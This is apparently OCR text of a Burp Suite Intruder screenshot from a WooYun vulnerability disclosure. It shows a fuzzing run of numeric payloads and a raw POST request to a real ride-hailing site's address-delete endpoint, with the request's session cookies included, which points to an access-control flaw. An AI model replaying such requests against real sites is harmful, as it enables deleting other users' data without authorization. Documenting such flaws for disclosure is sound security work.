 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 15381 baseline request
1 00 200 15381
2 10 200 15381
3 20 200 15381
4 30 200 15381
5 40 200 15381
6 50 200 15381
7 60 200 15381
8 70 200 15381
9 80 200 15089
10 90 200 15089
11 01 200 15089
12 11 200 15089
13 21 200 15089
14 31 200 15089
15 41 200 15089
16 51 200 15089
17 61 200 15089
Request Response
Raw Params Headers Hex
POST /user/address.php?action=delete HTTP/1.1
Host: www.yongche.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.yongche.com/user/address.php
Cookie: B=220.250.21.82.1438912832508061; AD=_id=baidusem&_os=45932&_us=55719&_s=3dc3c698c2e78756d71f503368
__utma=264361863.1861081872.1438912830.1438912830.1438912830.1; __utmb=264361863.42.10.1438912830; __utmc=2
__utmz=264361863.1438912830.1.1.utmcsr=baidu|utmccn=pinpaici|utmcmd=cpc|utmctr=%E6%98%93%E5%88%B0%E7%94%A8%
Hm_lvt_24b50d3a9a73a0efd25feab8f04d313f=1438912830,1438912919; Hm_lpvt_24b50d3a9a73a0efd25feab8f04d313f=143
U=516cc350dcf99879ddba617753ba08c19001c73f207ed0e0; PHPSESSID=t9054pk7ifm0a2bbhrhcoh2222; __utmt=1;
A=a=1&c=&g=&i=10788790&s=&sf=&t=1438916825&v=2&sign=0b903236f56f883b491e7107a7abba816e7b71752d38063da708d54
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
crumb=&post_id%5B%5D=233779
www.wooyun.org